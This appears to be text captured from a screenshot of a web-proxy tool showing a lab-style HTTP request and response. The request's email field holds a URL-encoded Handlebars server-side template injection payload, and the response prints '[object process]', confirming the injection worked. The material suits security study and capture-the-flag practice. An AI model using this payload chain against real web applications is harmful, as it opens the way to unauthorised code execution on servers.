 Send
Cancel
Target: http://10.129.79.131
HTTP/1
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.80 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.129.79.131/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0a%20%20%7
b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%20%20%20%20%7b%7b%23%77%69%74%68%20%73%70%6c%
69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68
%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%28%6
c%6f%6f%6b%75%70%20%73%74%72%69%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%
72%22%29%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20
%20%20%7b%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e%73%70%6c%69%74%20%61%73%20%7c%63%6
f%64%65%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%
7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%22%72%65%74%75%72
%6e%20%70%72%6f%63%65%73%73%3b%22%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2
e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%23%65%61%63%68%20%63%6f%6e%73%6c%69%
73%74%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%28%73%74%72%69%6e
%67%2e%73%75%62%2e%61%70%70%6c%79%20%30%20%63%6f%64%65%6c%69%73%74%29%7d%7d%0a%20%20%2
0%20%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%
7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%2f%65%61%63%68%7d%7d%0a%20
%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0
a%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d&action=Submit
30 </div>
31 </div>
32 <div id="contact">
33 <h3>We can let you know once we are up and running.</h3>
34 <div class="fields">
35 <form id="form" method="POST" action="/">
36 <input name="email" placeholder="E-mail"></input>
37 <button type="submit" class="button-54" name="action" value="Submit">Submit</
button>
38 </form>
39 </div>
40 <p class="result">
41 We will contact you at: e
42 2
43 [object Object]
44 function Function() { [native code] }
45 2
46 [object Object]
47 [object process]
48
49 </p>
50 </div>
51 <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></
script>
52 <script src="js/typed.min.js"></script>
53 <script src="js/main.js"></script>
54 </body>
55
56 </html>